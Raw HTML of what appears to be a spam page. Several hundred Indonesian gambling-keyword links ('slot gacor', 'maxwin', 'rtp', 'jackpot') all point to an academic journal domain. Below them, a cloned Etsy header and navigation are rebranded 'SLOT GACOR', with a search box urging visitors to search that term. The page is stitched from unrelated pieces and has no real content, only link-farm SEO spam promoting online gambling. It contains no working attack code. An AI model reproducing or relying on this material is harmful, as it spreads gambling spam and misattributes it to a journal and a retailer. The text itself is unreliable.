    <a href="https://journal.stiemb.ac.id/">buka tampilan baru</a>
    <a href="https://journal.stiemb.ac.id/">lihat fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun premium</a>
    <a href="https://journal.stiemb.ac.id/">coba sensasi baru</a>
    <a href="https://journal.stiemb.ac.id/">akses upgrade terbaru</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ambil bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan baru</a>
    <a href="https://journal.stiemb.ac.id/">cek info terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">lanjutkan ke halaman ini</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk detail lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan penuh</a>
    <a href="https://journal.stiemb.ac.id/">lihat semua keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah sederhana</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur instan</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari setiap detail</a>
    <a href="https://journal.stiemb.ac.id/">cek halaman populer</a>
    <a href="https://journal.stiemb.ac.id/">ikuti arus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">akses dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal menarik</a>
    <a href="https://journal.stiemb.ac.id/">coba pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">mulai dan menangkan</a>
    <a href="https://journal.stiemb.ac.id/">buka semua fitur</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan lainnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">ambil peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk mulai aksi</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal baru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih cepat</a>
    <a href="https://journal.stiemb.ac.id/">nikmati pengalaman penuh</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan nikmati</a>
    <a href="https://journal.stiemb.ac.id/">buka kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">lihat info unggulan</a>
    <a href="https://journal.stiemb.ac.id/">coba versi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pilih rekomendasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">akses pusat layanan</a>
    <a href="https://journal.stiemb.ac.id/">cek langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">buka daftar lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ikuti update harian</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan utama</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">gabung ke komunitas</a>
    <a href="https://journal.stiemb.ac.id/">temukan detail rahasia</a>
    <a href="https://journal.stiemb.ac.id/">coba akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang profit</a>
    <a href="https://journal.stiemb.ac.id/">jelajah tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu pendukung</a>
    <a href="https://journal.stiemb.ac.id/">ikuti fitur lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">akses semua layanan</a>
    <a href="https://journal.stiemb.ac.id/">pelajari fitur baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">buka akses prioritas</a>
    <a href="https://journal.stiemb.ac.id/">lihat highlight terbaru</a>
    <a href="https://journal.stiemb.ac.id/">gabung lebih mudah</a>
    <a href="https://journal.stiemb.ac.id/">cek fitur favorit</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan semua manfaat</a>
    <a href="https://journal.stiemb.ac.id/">periksa sekarang</a>
    <a href="https://journal.stiemb.ac.id/">akses info harian</a>
    <a href="https://journal.stiemb.ac.id/">jalankan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">lihat update besar</a>
    <a href="https://journal.stiemb.ac.id/">ikuti peluang super</a>
    <a href="https://journal.stiemb.ac.id/">buka menu tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih fleksibel</a>
    <a href="https://journal.stiemb.ac.id/">nikmati akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">gabung dan mulai bermain</a>
    <a href="https://journal.stiemb.ac.id/">ambil keuntungannya</a>
    <a href="https://journal.stiemb.ac.id/">maxwin solar matrix</a>
    <a href="https://journal.stiemb.ac.id/">rtp fusion sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula flare</a>
    <a href="https://journal.stiemb.ac.id/">prime storm edition</a>
    <a href="https://journal.stiemb.ac.id/">bonus lunar spectrum</a>
    <a href="https://journal.stiemb.ac.id/">rtp hypernova tier</a>
    <a href="https://journal.stiemb.ac.id/">maxwin celestial forge</a>
    <a href="https://journal.stiemb.ac.id/">jp titan prime</a>
    <a href="https://journal.stiemb.ac.id/">aura chrome elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral nova</a>
    <a href="https://journal.stiemb.ac.id/">rtp quantum mirror</a>
    <a href="https://journal.stiemb.ac.id/">maxwin phantom series</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism module</a>
    <a href="https://journal.stiemb.ac.id/">eclipse core ultra</a>
    <a href="https://journal.stiemb.ac.id/">bonus starfall prime</a>
    <a href="https://journal.stiemb.ac.id/">rtp dimension alpha</a>
    <a href="https://journal.stiemb.ac.id/">maxwin obsidian crest</a>
    <a href="https://journal.stiemb.ac.id/">jp cosmic titan</a>
    <a href="https://journal.stiemb.ac.id/">crystal apex chamber</a>
    <a href="https://journal.stiemb.ac.id/">bonus vortex cluster</a>
    <a href="https://journal.stiemb.ac.id/">rtp platinum shield</a>
    <a href="https://journal.stiemb.ac.id/">maxwin fusion gate</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singularity panel</a>
    <a href="https://journal.stiemb.ac.id/">neon prism vault</a>
    <a href="https://journal.stiemb.ac.id/">bonus gravity mode</a>
    <a href="https://journal.stiemb.ac.id/">rtp aurora spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin titan shift</a>
    <a href="https://journal.stiemb.ac.id/">jp eclipse shard</a>
    <a href="https://journal.stiemb.ac.id/">crystal nova batch</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix diamond</a>
    <a href="https://journal.stiemb.ac.id/">rtp atlas zone</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sapphire forge</a>
    <a href="https://journal.stiemb.ac.id/">jackpot polar edition</a>
    <a href="https://journal.stiemb.ac.id/">hyperlight omega</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunder flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp emerald spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ignition matrix</a>
    <a href="https://journal.stiemb.ac.id/">jp comet strike</a>
    <a href="https://journal.stiemb.ac.id/">obsidian reactor</a>
    <a href="https://journal.stiemb.ac.id/">bonus titan aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp nova pillar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin chrome sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot starlight forge</a>
    <a href="https://journal.stiemb.ac.id/">galaxy phase module</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral pulse</a>
    <a href="https://journal.stiemb.ac.id/">rtp core titanium</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zenith archive</a>
    <a href="https://journal.stiemb.ac.id/">jp stellar rift</a>
    <a href="https://journal.stiemb.ac.id/">nebula circuit tier</a>
    <a href="https://journal.stiemb.ac.id/">bonus phantom crown</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum helix</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha citadel</a>
    <a href="https://journal.stiemb.ac.id/">jackpot frost division</a>
    <a href="https://journal.stiemb.ac.id/">quantum aurora line</a>
    <a href="https://journal.stiemb.ac.id/">bonus meteor crest</a>
    <a href="https://journal.stiemb.ac.id/">rtp thunder sequence</a>
    <a href="https://journal.stiemb.ac.id/">maxwin trinity gate</a>
    <a href="https://journal.stiemb.ac.id/">jp infinite prism</a>
    <a href="https://journal.stiemb.ac.id/">astral chamber elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus nebula heart</a>
    <a href="https://journal.stiemb.ac.id/">rtp argon panel</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sigma council</a>
    <a href="https://journal.stiemb.ac.id/">jackpot cosmic altar</a>
    <a href="https://journal.stiemb.ac.id/">galactic shield prime</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse forge</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengebor peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menarik rejeki instan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mencuri kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">menyulap peluang jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggedor pintu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke payout besar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyalip profit harian</a>
    <a href="https://journal.stiemb.ac.id/">mengupas rejeki bawaan</a>
    <a href="https://journal.stiemb.ac.id/">menghalau kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengocok peluang tercepat</a>
    <a href="https://journal.stiemb.ac.id/">menarik cuan berantai</a>
    <a href="https://journal.stiemb.ac.id/">memajukan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi potensi kalah</a>
    <a href="https://journal.stiemb.ac.id/">meratakan jalan profit</a>
    <a href="https://journal.stiemb.ac.id/">membelah rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan profit besar</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengeringkan potensi rugi</a>
    <a href="https://journal.stiemb.ac.id/">melenturkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">memompa hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerjang kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghisap cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">menyapu untung cepat</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak hasil</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">menolak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun untung</a>
    <a href="https://journal.stiemb.ac.id/">memetik cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melecut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggulung untung</a>
    <a href="https://journal.stiemb.ac.id/">menerbangkan jp</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit berapi</a>
    <a href="https://journal.stiemb.ac.id/">mengusap peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyetrum cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menggiring kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan angin</a>
    <a href="https://journal.stiemb.ac.id/">mengunci profit jangka</a>
    <a href="https://journal.stiemb.ac.id/">membakar peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan rezeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">melunak dalam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyejukkan rtp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunyah cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengelus keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melonggarkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengukus hasil</a>
    <a href="https://journal.stiemb.ac.id/">melarikan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menguak peluang misterius</a>
    <a href="https://journal.stiemb.ac.id/">menyedot peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hati profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos rejeki malam</a>
    <a href="https://journal.stiemb.ac.id/">memoles kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengepak peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">meluluhkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengaliri cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencuri untung tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">meninju profit</a>
    <a href="https://journal.stiemb.ac.id/">memecah hambatan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengetuk peluang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengibas hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik rtp minim</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan liar</a>
    <a href="https://journal.stiemb.ac.id/">menggiling keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">mengalunkan profit</a>
    <a href="https://journal.stiemb.ac.id/">memaksa rejeki muncul</a>
    <a href="https://journal.stiemb.ac.id/">mengapur peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengiksi rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengusap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mencetak rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">mengolah cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengarang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memancing hoki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur cuan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong untung taktis</a>
    <a href="https://journal.stiemb.ac.id/">mengkilapkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyodok peluang penuh</a>
    <a href="https://journal.stiemb.ac.id/">mengato profit</a>
    <a href="https://journal.stiemb.ac.id/">meninju jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">memicu keuntungan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengubur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengejar profit liar</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan rezeki</a>
    <a href="https://journal.stiemb.ac.id/">menggenjot keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengolak rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menyemai peluang</a>
    <a href="https://journal.stiemb.ac.id/">memisahkan hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">mengawal untung</a>
    <a href="https://journal.stiemb.ac.id/">mengatur peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan kembali hoki</a>
    <a href="https://journal.stiemb.ac.id/">menilik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menerobos hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengaduk peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggoyang cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang hijau</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan meja hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyentak peluang</a>
    <a href="https://journal.stiemb.ac.id/">memburu untung primetime</a>
    <a href="https://journal.stiemb.ac.id/">menggilap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengirimkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur ulang profit</a>
    <a href="https://journal.stiemb.ac.id/">melumat kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">mengurung peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengantar keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyublim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengundang peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menerka profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengakses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">membawa pulang keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengawasi peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanaskan mode cuan</a>
    <a href="https://journal.stiemb.ac.id/">menawan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kerugian</a>
    <a href="https://journal.stiemb.ac.id/">menyambar hoki beruntun</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jatah untung</a>
    <a href="https://journal.stiemb.ac.id/">memunguti peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghibur profit kecil</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyulap kerugian jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengocok angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyelipkan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengawal peluang malam</a>
</div>  
    

        <script nonce="">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header="" class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax="" data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header="">
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

        <script nonce="">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container="">
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">SLOT GACOR</span>
                <img src="https://s12.gifyu.com/images/bkEaD.png" alt="SLOT GACOR" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu="" data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8" width="14" height="2"></rect>
              <rect x="2" y="13" width="14" height="2"></rect>
              <rect x="2" y="3" width="14" height="2"></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container="">
            <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search="" data-ge-search-clearable="" data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div class="search-container" data-id="search-bar">
    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
        <input id="global-enhancements-search-query" data-id="search-query" data-search-input="" type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SLOT GACOR'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn="">
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
        </button>
        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true">
<input type="hidden" value="all" name="search_type" id="search-type">
    </form>
</div>
        </div>

        <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay="" id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container="">
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li data-favorites-nav-container="" data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span>
</span>
